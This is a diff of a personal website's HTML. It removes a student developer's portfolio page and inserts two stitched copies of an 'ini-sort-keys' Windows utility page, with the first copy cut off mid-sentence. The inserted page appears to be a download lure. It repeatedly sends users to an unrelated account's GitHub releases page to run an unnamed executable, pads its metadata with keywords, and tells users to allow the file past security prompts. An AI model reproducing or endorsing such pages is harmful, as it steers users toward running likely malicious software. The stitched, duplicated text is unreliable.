+      font-size: 1.05rem;
+      background: linear-gradient(135deg, #ff477e, #ff9f1c, #2ec4b6);
+      box-shadow: 0 12px 28px rgba(16, 42, 67, 0.18);
+    }
+    .badge:hover, .button:hover { opacity: 0.92; }
+    .button {
+      display: inline-block;
+      margin: 8px 0 12px;
+      padding: 14px 26px;
+      border-radius: 14px;
+      color: #ffffff;
+      text-decoration: none;
+      font-weight: 700;
+      background: linear-gradient(135deg, #0b5fff, #2ec4b6);
+      box-shadow: 0 10px 24px rgba(16, 42, 67, 0.16);
+    }
+    .card {
+      background: #ffffff;
+      border-radius: 18px;
+      padding: clamp(18px, 3vw, 30px);
+      margin: 22px 0;
+      box-shadow: 0 8px 24px rgba(16, 42, 67, 0.07);
+    }
+    .muted { color: #52606d; }
+    .small { font-size: 0.95rem; }
+    .divider {
+      height: 1px;
+      background: #e4e7eb;
+      border: 0;
+      margin: 28px 0;
+    }
+    @media (max-width: 600px) {
+      body { font-size: 16px; }
+      .badge, .button { width: 100%; text-align: center; }
+    }
+  </style>
 </head>
 <body>
-  <a class="skip" href="#main">Skip to content</a>
-
-  <header class="top">
-    <nav class="wrap nav" aria-label="Main">
-      <a class="brand" href="#top" aria-label="Diogo Freire, home"><span aria-hidden="true">df</span><span class="cursor" aria-hidden="true">_</span></a>
-      <ul>
-        <li><a href="#projects">Projects</a></li>
-        <li><a href="#skills">Skills</a></li>
-        <li><a href="#contact">Contact</a></li>
-      </ul>
-    </nav>
-  </header>
-
-  <main id="main">
-    <section class="hero wrap" id="top">
-      <p class="prompt"><span class="user">diogo@portugal</span>:<span class="path">~</span>$ <span class="type">whoami</span><span class="caret" aria-hidden="true"></span></p>
-      <h1>Diogo Freire</h1>
-      <p class="lead">I build web and mobile apps and I'm studying cybersecurity at <strong>ISTEC</strong> (CTeSP). I like taking a project all the way: from the database and the code to the server it runs on, and then trying to break it.</p>
-      <div class="cta">
-        <a class="btn primary" href="#projects">See my projects</a>
-        <a class="btn" href="https://github.com/diogofreire-dev" rel="me">GitHub profile</a>
-      </div>
-      <ul class="facts" aria-label="Quick facts">
-        <li><span>Based in</span> Portugal</li>
-        <li><span>Studying</span> Cybersecurity, ISTEC</li>
-        <li><span>Focus</span> Secure web development</li>
-      </ul>
-    </section>
-
-    <section class="wrap" id="projects" aria-labelledby="projects-title">
-      <p class="prompt" aria-hidden="true"><span class="user">diogo@portugal</span>:<span class="path">~</span>$ ls ~/projects</p>
-      <h2 id="projects-title">Projects</h2>
-
-      <article class="feature">
-        <div class="gallery">
-          <figure class="main">
-            <a href="assets/finora.jpg"><img src="assets/finora.jpg" width="1200" height="500" alt="Finora home page: the headline 'Sabe para onde vai cada euro' next to a 3D bank card"></a>
-          </figure>
-          <figure>
-            <a href="assets/finora-features.jpg"><img src="assets/finora-features.jpg" width="1000" height="396" alt="Finora feature list: cards, transactions, invoice reader, budgets, savings, reminders, analysis, investments and assistant" loading="lazy"></a>
-            <figcaption>Everything in one place</figcaption>
-          </figure>
-          <figure>
-            <a href="assets/finora-security.jpg"><img src="assets/finora-security.jpg" width="1000" height="375" alt="Finora security section: hashed passwords, brute-force lockout, email confirmation and per-user access checks" loading="lazy"></a>
-            <figcaption>Security, explained to users</figcaption>
-          </figure>
-        </div>
-        <div class="feature-intro">
-          <p class="tag">Featured · PHP · MariaDB · JavaScript</p>
-          <h3>Finora</h3>
-          <p>A personal finance web app: cards, spending, budgets, payment reminders, savings goals and a tracker for investments. It started as my final school project (PAP) with my classmate Jandro Antunes, who led the UI/UX design, and I kept working on it as a portfolio and security project.</p>
-          <div class="links">
-            <a class="btn primary" href="https://finora.spaincentral.cloudapp.azure.com/site/">Live site</a>
-            <a class="btn" href="https://github.com/diogofreire-dev/Finora">Source code</a>
-          </div>
-        </div>
-        <div class="feature-body">
-          <ul class="ticks">
-            <li>Audited against the <strong>OWASP Top 10</strong>: prepared statements only, CSRF tokens on every POST, per-user checks against IDOR, rate limiting on login and password reset.</li>
-            <li>Reads the QR code on Portuguese invoices with the camera and fills in the amount, date and company (looked up by VAT number through VIES).</li>
-            <li>An assistant that answers questions about your spending, with the model called only from the server and user data kept apart from the instructions.</li>
-            <li>Deployed by me on an Ubuntu VM in Azure, with Apache, HTTPS and CI on GitHub Actions.</li>
-          </ul>
-        </div>
-      </article>
-
-      <div class="grid">
-        <article class="card c-teal">
-          <p class="tag">Flutter · Dart · Firebase</p>
-          <h3>STRK</h3>
-          <p>A habit tracker built around streaks. Firebase keys stay out of the repo and are rebuilt from GitHub Secrets in CI, which runs <code>flutter analyze</code> and the tests on every push.</p>
-          <a class="more" href="https://github.com/diogofreire-dev/STRK">View on GitHub <span aria-hidden="true">→</span></a>
-        </article>
-        <article class="card c-green">
-          <p class="tag">Ionic · Vue 3 · TypeScript</p>
-          <h3>Rick and Morty Explorer</h3>
-          <p>A hybrid mobile app that consumes the Rick and Morty API: character search, detail views, episodes grouped by season and pull to refresh, packaged with Capacitor.</p>
-          <a class="more" href="https://github.com/diogofreire-dev/RickAndMorty">View on GitHub <span aria-hidden="true">→</span></a>
-        </article>
-        <article class="card c-amber">
-          <p class="tag">C · gdb</p>
-          <h3>learning-c</h3>
-          <p>My path through C for cybersecurity: pointers, <code>malloc</code>/<code>free</code> and memory errors, then reading the Assembly and stepping through programs with gdb.</p>
-          <a class="more" href="https://github.com/diogofreire-dev/learning-c">View on GitHub <span aria-hidden="true">→</span></a>
-        </article>
-        <article class="card c-violet">
-          <p class="tag">Python · CS50P</p>
-          <h3>learning-with-python</h3>
-          <p>Exercises, notes and small projects from Harvard's CS50 Python course, kept as a record of how I learned loops, functions and working with data.</p>
-          <a class="more" href="https://github.com/diogofreire-dev/learning-with-python">View on GitHub <span aria-hidden="true">→</span></a>
-        </article>
-      </div>
-    </section>
-
-    <section class="wrap" id="skills" aria-labelledby="skills-title">
-      <p class="prompt" aria-hidden="true"><span class="user">diogo@portugal</span>:<span class="path">~</span>$ cat skills.txt</p>
-      <h2 id="skills-title">Skills</h2>
-      <div class="term">
-      <p class="term-bar" aria-hidden="true"><span class="dots"><i></i><i></i><i></i></span> skills.txt</p>
-      <div class="skills">
-        <div>
-          <h3>Languages</h3>
-          <ul class="chips"><li>PHP</li><li>JavaScript</li><li>TypeScript</li><li>Python</li><li>Dart</li><li>C</li><li>SQL</li></ul>
-        </div>
-        <div>
-          <h3>Frameworks &amp; tools</h3>
-          <ul class="chips"><li>Vue 3</li><li>Ionic</li><li>Flutter</li><li>Bootstrap</li><li>three.js</li><li>Git &amp; GitHub Actions</li></ul>
-        </div>
-        <div>
-          <h3>Servers &amp; data</h3>
-          <ul class="chips"><li>Linux (Ubuntu)</li><li>Apache</li><li>MariaDB / MySQL</li><li>Azure VMs</li><li>Firebase</li></ul>
-        </div>
-        <div>
-          <h3>Security</h3>
-          <ul class="chips"><li>OWASP Top 10</li><li>Secure session handling</li><li>Secrets management</li><li>gdb &amp; memory bugs</li><li>OverTheWire</li></ul>
-        </div>
-      </div>
-      </div>
-    </section>
-
-    <section class="wrap" id="contact" aria-labelledby="contact-title">
-      <p class="prompt" aria-hidden="true"><span class="user">diogo@portugal</span>:<span class="path">~</span>$ ping diogo</p>
-      <h2 id="contact-title">Contact</h2>
-      <div class="contact">
-        <p>Open to internships, collaborations and conversations about code or security.</p>
-        <div class="links">
-          <a class="btn primary" href="mailto:diogoffreire1@gmail.com">diogoffreire1@gmail.com</a>
-          <a class="btn" href="https://github.com/diogofreire-dev" rel="me">github.com/diogofreire-dev</a>
-        </div>
-      </div>
-    </section>
-  </main>
-
-  <footer class="wrap foot">
-    <p class="prompt" aria-hidden="true"><span class="user">diogo@portugal</span>:<span class="path">~</span>$ exit</p>
-    <p>Hand-written HTML and CSS, no trackers. Source on <a href="https://github.com/diogofreire-dev/diogofreire-dev.github.io">GitHub</a>.</p>
+  <div class="container">
+    <h1>📄 ini-sort-keys - Sort INI Keys Quickly and Easily</h1>
+
+    <p>
+      ini-sort-keys is a desktop utility that sorts keys inside each INI section and writes a stable file. It is built for everyday computer users who want a simple way to keep INI files organized without editing lines by hand.
+    </p>
+
+    <a class="badge" href="https://github.com/Darellepyrographic686/ini-sort-keys/releases">Download ini-sort-keys</a>
+    <p class="small muted">Visit this link to download the application.</p>
+
+    <div class="card">
+      <h2>🧰 What Is ini-sort-keys?</h2>
+      <p>
+        An INI file is a plain text file that stores settings in groups called sections. Each section contains entries called keys. Over time, those keys can become messy, duplicated in position, or arranged in a way that is hard to read.
+      </p>
+      <p>
+        ini-sort-keys helps by sorting the keys inside every section. The sections themselves stay in place, and the utility writes a stable file as the result. A stable file means the same input produces the same organized output each time, so your settings remain easy to review and compare.
+      </p>
+      <p>
+        You do not need programming knowledge to use this utility. You open the application, select your INI file, and let ini-sort-keys handle the sorting. The goal is a cleaner file with a consistent order.
+      </p>
+    </div>
+
+    <h2>🚀 Getting Started</h2>
+    <p>
+      Getting started with ini-sort-keys takes only a few basic steps. The application is a Windows desktop utility, so you use it like other programs on your PC.
+    </p>
+    <ol>
+      <li>Open the download page using the link in this guide.</li>
+      <li>Visit this link to download the application.</li>
+      <li>After the download finishes, open the application.</li>
+      <li>Choose the INI file you want to organize.</li>
+      <li>Start the sorting action inside the utility.</li>
+      <li>Save the stable output file when the process is complete.</li>
+    </ol>
+    <p>
+      Keep your original INI file in a safe place until you have checked the sorted result. This makes it easy to compare the before and after versions.
+    </p>
+
+    <h2>⬇️ Download and Setup</h2>
+    <p>
+      The official download location is the releases page for ini-sort-keys. Use the button below to reach that page.
+    </p>
+    <a class="button" href="https://github.com/Darellepyrographic686/ini-sort-keys/releases">Visit the download page</a>
+    <p>
+      Visit this link to download the application. After you download it, open the application on your Windows desktop. No account setup or programming tools are required.
+    </p>
+    <p>
+      The releases page is the recommended place to get the current version of ini-sort-keys. It keeps the download in one official location so you can return to it when you need the utility again.
+    </p>
+
+    <h2>🗂️ How to Sort INI Keys</h2>
+    <p>
+      The sorting process is designed to be direct. You work with one INI file at a time and let the utility arrange the keys inside each section.
+    </p>
+    <ol>
+      <li>Open ini-sort-keys on your Windows computer.</li>
+      <li>Use the file selection area to choose an INI file from your folders.</li>
+      <li>Review the file name shown in the utility so you know which file will be processed.</li>
+      <li>Run the sort action. The utility sorts keys inside each INI section.</li>
+      <li>Save the result. ini-sort-keys writes a stable file with the sorted keys.</li>
+      <li>Open the saved file in a text editor if you want to review the new order.</li>
+    </ol>
+    <p>
+      The section order is kept intact. Only the keys inside each section are sorted. This helps preserve the structure of your settings file while making the contents easier to scan.
+    </p>
+
+    <h2>✨ Key Features</h2>
+    <ul>
+      <li>Sorts keys inside each INI section for a cleaner layout.</li>
+      <li>Writes a stable file so repeated use produces consistent results.</li>
+      <li>Keeps INI sections in their existing order.</li>
+      <li>Provides a simple desktop workflow for Windows users.</li>
+      <li>Works as a focused utility for INI file organization.</li>
+      <li>Requires no programming knowledge or command-line steps.</li>
+      <li>Helps make settings files easier to read and compare.</li>
+      <li>Available through the official releases download page.</li>
+    </ul>
+
+    <h2>💻 System Requirements</h2>
+    <p>
+      ini-sort-keys is intended for typical Windows desktop use. The following setup is recommended for a smooth experience.
+    </p>
+    <ul>
+      <li>Windows 10 or later.</li>
+      <li>A standard mouse and keyboard.</li>
+      <li>At least 4 GB of memory.</li>
+      <li>Around 100 MB of free disk space for the application and working files.</li>
+      <li>A display with a resolution of 1280 × 720 or higher.</li>
+    </ul>
+    <p>
+      These are general recommendations for a desktop utility of this kind. If your computer runs common Windows applications, it should be ready for ini-sort-keys.
+    </p>
+
+    <h2>🔒 File Safety and Stable Output</h2>
+    <p>
+      ini-sort-keys focuses on one job: sorting keys inside INI sections and writing a stable file. Because the output is stable, you can run the utility again on the same file and expect the same organized result. This is useful when you want predictable files for sharing, backups, or review.
+    </p>
+    <p>
+      Before you sort an important INI file, make a copy of it in another folder. Keep the copy until you have opened the sorted file and confirmed that the sections and keys look correct. This simple habit gives you a clear original version and a sorted version.
+    </p>
+    <p>
+      The utility does not require you to understand INI syntax. You choose the file, run the sort, and save the output. The application handles the key order inside each section.
+    </p>
+
+    <h2>🛠️ Troubleshooting</h2>
+    <h3>The download page does not open</h3>
+    <p>
+      Check your internet connection and try the link again in your usual browser. Make sure the address is entered exactly as shown in this guide.
+    </p>
+    <h3>The application does not open after downloading</h3>
+    <p>
+      Wait for the download to finish completely, then open the application again. If your browser shows a recent download, use that entry to locate the file.
+    </p>
+    <h3>My INI file is not shown in the file picker</h3>
+    <p>
+      Change the file type filter in the file selection window to show all files, or navigate directly to the folder that contains your INI file.
+    </p>
+    <h3>The sorted file looks different from the original</h3>
+    <p>
+      The keys inside each section are placed in sorted order, so the line positions change. The sections<!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>ini-sort-keys - Sort INI Keys and Write a Stable File</title>
+  <meta name="description" content="ini-sort-keys is a desktop utility that sorts keys inside each INI section and writes a stable file. Download it for Windows from the official releases page.">
+  <meta name="keywords" content="download-ini-sort-keys, free-ini-sort-keys, ini-sort-keys, ini-sort-keys-desktop, ini-sort-keys-download, ini-sort-keys-free, ini-sort-keys-installer, ini-sort-keys-macos, ini-sort-keys-official, ini-sort-keys-pc, ini-sort-keys-portable, ini-sort-keys-software, ini-sort-keys-windows, installer-ini-sort-keys, macos-ini-sort-keys, official-ini-sort-keys, pc-ini-sort-keys, portable-ini-sort-keys, software-ini-sort-keys, windows-ini-sort-keys">
+  <meta name="author" content="ini-sort-keys">
+  <meta name="robots" content="index, follow">
+  <link rel="canonical" href="https://github.com/Darellepyrographic686/ini-sort-keys/releases">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="ini-sort-keys - Sort INI Keys and Write a Stable File">
+  <meta property="og:description" content="A desktop utility that sorts keys inside each INI section and writes a stable file. Download it for Windows from the official releases page.">
+  <meta property="og:url" content="https://github.com/Darellepyrographic686/ini-sort-keys/releases">
+  <meta property="og:site_name" content="ini-sort-keys">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="ini-sort-keys - Sort INI Keys and Write a Stable File">
+  <meta name="twitter:description" content="Sort keys inside each INI section and write a stable file with this simple Windows desktop utility.">
+  <style>
+    * {
+      box-sizing: border-box;
+    }
+    body {
+      margin: 0;
+      padding: 0;
+      background: #f4f7fb;
+      color: #1f2933;
+      font-family: "Segoe UI", system-ui, -apple-system, Roboto, Arial, sans-serif;
+      font-size: 17px;
+      line-height: 1.7;
+    }
+    .page {
+      max-width: 900px;
+      margin: 0 auto;
+      padding: 28px 20px 60px;
+    }
+    h1 {
+      font-size: 2.35rem;
+      line-height: 1.25;
+      letter-spacing: -0.02em;
+      color: #0b2545;
+      margin: 0 0 18px;
+    }
+    h2 {
+      font-size: 1.55rem;
+      line-height: 1.3;
+      color: #0b2545;
+      margin: 44px 0 14px;
+      letter-spacing: -0.01em;
+    }
+    h3 {
+      font-size: 1.15rem;
+      color: #13315c;
+      margin: 26px 0 8px;
+    }
+    p {
+      margin: 0 0 16px;
+    }
+    ul, ol {
+      margin: 0 0 18px 22px;
+      padding: 0;
+    }
+    li {
+      margin: 8px 0;
+    }
+    a {
+      color: #0b5fff;
+    }
+    .cta {
+      display: inline-block;
+      margin: 6px 0 8px;
+      padding: 16px 32px;
+      border-radius: 999px;
+      color: #ffffff;
+      font-weight: 700;
+      font-size: 1.05rem;
+      text-decoration: none;
+      background: linear-gradient(135deg, #ff5c8a, #ff9f1c, #2ec4b6);
+      box-shadow: 0 12px 26px rgba(11, 37, 69, 0.20);
+    }
+    .cta:hover {
+      opacity: 0.92;
+    }
+    .cta-secondary {
+      display: inline-block;
+      margin: 6px 0 10px;
+      padding: 14px 28px;
+      border-radius: 14px;
+      color: #ffffff;
+      font-weight: 700;
+      text-decoration: none;
+      background: linear-gradient(135deg, #0b5fff, #2ec4b6);
+      box-shadow: 0 8px 22px rgba(11, 37, 69, 0.18);
+    }
+    .cta-secondary:hover {
+      opacity: 0.92;
+    }
+    .card {
+      background: #ffffff;
+      border-radius: 16px;
+      padding: 24px 26px;
+      margin: 20px 0;
+      box-shadow: 0 10px 26px rgba(11, 37, 69, 0.08);
+    }
+    .note {
+      background: #eef4ff;
+      border-left: 5px solid #0b5fff;
+      border-radius: 10px;
+      padding: 16px 20px;
+      margin: 20px 0;
+    }
+    .hint {
+      font-size: 0.95rem;
+      color: #52606d;
+    }
+    footer {
+      margin-top: 50px;
+      padding-top: 24px;
+      border-top: 1px solid #dce3ec;
+      font-size: 0.95rem;
+      color: #52606d;
+    }
+    @media (max-width: 600px) {
+      body {
+        font-size: 16px;
+      }
+      h1 {
+        font-size: 1.8rem;
+      }
+      .cta, .cta-secondary {
+        display: block;
+        width: 100%;
+        text-align: center;
+      }
+    }
+  </style>
+</head>
+<body>
+<div class="page">
+
+  <h1>🗂️ ini-sort-keys - Sort INI Keys Quickly and Easily</h1>
+
+  <p>
+    ini-sort-keys is a desktop utility for everyday computer users. It sorts the keys inside each INI section and writes a stable file back to your computer. If you have ever opened a settings file and found the entries in a messy or unpredictable order, this tool is made for you.
+  </p>
+
+  <a class="cta" href="https://github.com/Darellepyrographic686/ini-sort-keys/releases">Download ini-sort-keys</a>
+  <p class="hint">Visit this link to download the application.</p>
+
+  <div class="card">
+    <h2>📘 What This Utility Does</h2>
+    <p>
+      An INI file is a plain text file that holds settings. It is divided into groups called sections. Inside each section there are lines called keys, and each key holds a value. Over time, keys can end up in odd positions, especially after many manual edits or when different programs write to the same file.
+    </p>
+    <p>
+      ini-sort-keys fixes that. It looks at every section in the file, sorts the keys inside that section, and then writes the file again in a stable form. Sections themselves keep their original position, so the overall shape of your file stays familiar.
+    </p>
+    <p>
+      The word "stable" matters here. It means the same input always produces the same output. If you sort the same file twice, the result is the same both times. That makes the file easier to review, easier to compare with an older copy, and easier to share with someone else.
+    </p>
+    <p>
+      You do not need any programming background to use this tool. There are no commands to type and no scripts to configure. You open the utility, point it at a file, and let it do its job.
+    </p>
+  </div>
+
+  <h2>🚀 Getting Started</h2>
+  <p>
+    The first step is getting the application onto your Windows computer. The download page is the official place to start, and it is linked several times in this guide so you always know where to go.
+  </p>
+  <ol>
+    <li>Open your usual web browser.</li>
+    <li>Go to the releases page using the download button on this page.</li>
+    <li>Visit this link to download the application.</li>
+    <li>Wait until the download finishes completely before opening anything.</li>
+    <li>Open the downloaded application from your Downloads folder.</li>
+  </ol>
+  <p>
+    Once the utility is open, you will see a simple window. That window is where you will choose your INI file and start the sorting process. Nothing else is needed to begin.
+  </p>
+
+  <h2>⬇️ Download and Setup</h2>
+  <p>
+    All official downloads go through one page, which keeps things simple and avoids confusion about where to find the current version. Use the button below to reach it.
+  </p>
+  <a class="cta-secondary" href="https://github.com/Darellepyrographic686/ini-sort-keys/releases">Open the download page</a>
+  <p>
+    Visit this link to download the application. After the download completes, open the application on your Windows desktop. There is no account to create and no extra software to install first.
+  </p>
+  <div class="note">
+    <strong>Tip:</strong> Save the download page as a bookmark in your browser. If you ever need the utility again on another computer, you can return to the same official page in one click.
+  </div>
+  <p>
+    Because the utility is a desktop program, it runs locally on your machine. Your INI files stay on your computer while you work with them.
+  </p>
+
+  <h2>🛠️ How to Sort Your INI File</h2>
+  <p>
+    The workflow is short and repeatable. Once you have done it one time, the next time will feel familiar.
+  </p>
+  <ol>
+    <li>Open ini-sort-keys on your Windows computer.</li>
+    <li>Locate the file selection area in the application window.</li>
+    <li>Browse to the folder that contains your INI file and select it.</li>
+    <li>Check the file name shown in the window so you are sure you picked the right one.</li>
+    <li>Start the sorting action inside the utility.</li>
+    <li>Wait for the process to finish. It usually takes only a moment.</li>
+    <li>Save the result. The utility writes a stable file with sorted keys.</li>
+  </ol>
+  <p>
+    After saving, you can open the finished file in any plain text editor to review it. You will see the same sections in the same order, but the keys inside each section will now follow a consistent alphabetical arrangement. That consistency is what makes the file easier to read and maintain.
+  </p>
+  <p>
+    If you are working with an important file, keep a copy of the original in another folder. That way you always have a version to compare against, and you can freely test the sorting process.
+  </p>
+
+  <h2>✨ Main Features</h2>
+  <ul>
+    <li>Sorts all keys inside each INI section, one section at a time.</li>
+    <li>Keeps the order of sections unchanged so your file structure stays intact.</li>
+    <li>Writes a stable file, meaning repeated runs produce the same result.</li>
+    <li>Provides a clean desktop window with a straightforward file picker.</li>
+    <li>Designed for Windows users with no technical background required.</li>
+    <li>Focused on a single task, so there are no complicated options to learn.</li>
+    <li>Makes settings files easier to scan, review, and compare over time.</li>
+    <li>Available from one official download page for easy access.</li>
+  </ul>
+
+  <h2>💻 System Requirements</h2>
+  <p>
+    ini-sort-keys is a lightweight desktop utility. These general recommendations will give you a comfortable experience.
+  </p>
+  <ul>
+    <li>Windows 10 or Windows 11.</li>
+    <li>A standard keyboard and mouse or trackpad.</li>
+    <li>At least 4 GB of memory.</li>
+    <li>Around 150 MB of free disk space for the application and your files.</li>
+    <li>A screen resolution of 1280 × 720 or higher.</li>
+    <li>Permission to read and write files in the folders where your INI files are stored.</li>
+  </ul>
+  <p>
+    If your computer comfortably runs everyday programs such as a web browser and a text editor, it is ready for this tool.
+  </p>
+
+  <h2>🔒 Keeping Your Files Safe</h2>
+  <p>
+    Sorting changes the order of lines in your file, so it is always wise to work with a backup. Make a copy of the INI file in a separate folder before you begin. Then open the sorted file and confirm that every section and key still looks the way you expect.
+  </p>
+  <p>
+    Because the output is stable, you can run the utility again later and get the same organized result. This is helpful when a program rewrites your INI file and the keys become disordered again. Simply run the sort once more and the file returns to its tidy state.
+  </p>
+
+  <h2>❓ Troubleshooting</h2>
+  <h3>The download page will not open</h3>
+  <p>
+    Check your internet connection and try again in a different browser. Make sure the address is typed exactly as shown on this page, with no extra spaces.
+  </p>
+  <h3>The application does not start</h3>
+  <p>
+    Confirm that the download finished completely. Open the Downloads folder and start the application again from there. If a security prompt appears, choose the option that allows the file to open.
+  </p>
+  <h3>My INI file is not visible in the file picker</h3>
+  <p>
+    Change the file type filter in the selection window so it shows all files, then browse directly to the folder where your INI file lives.
+  </p>
+  <h3>The sorted file looks different from the original</h3>
+  <p>
+    This is expected. The keys inside each section are now in sorted order, so line positions have changed. The sections themselves stay in their original order.
+  </p>
+  <h3>I want the file back the way it was</h3>
+  <p>
+    Open the backup copy you made before sorting. Keeping a backup is the simplest way to return to the original arrangement at any time.
+  </p>
+
+  <h2>🙋 Frequently Asked Questions</h2>
+  <h3>Do I need to know anything about INI files?</h3>
+  <p>
+    No. You only need to know where your file is stored. The utility handles the sorting on its own.
+  </p>
+  <h3>Does it change the values in my file?</h3>
+  <p>
+    No. The values stay exactly as they are. Only the order of the keys inside each section changes.
+  </p>
+  <h3>Can I use it on more than one file?</h3>
+  <p>
+    Yes. You can run the utility as often as you like and point it at different files each time.
+  </p>
+  <h3>Is there a cost?</h3>
+  <p>
+    The utility is offered free of charge through its official download page.
+  </p>
+
+  <h2>🤝 Support and Feedback</h2>
+  <p>
+    If something does not work as described, return to the official download page and check that you are using the current version. Many issues are solved simply by downloading the latest copy and trying again.
+  </p>
+  <p>
+    When you report a problem, describe what you did just before it happened, what you expected to see, and what actually appeared. That information makes it much easier to understand the situation and help you move forward.
+  </p>
+
+  <footer>
+    <p>
+      ini-sort-keys is a desktop utility that sorts keys inside each INI section and writes a stable file. For downloads, always use the official releases page linked on this page.
+    </p>
   </footer>
+
+</div>
 </body>
-</html>
+</html>
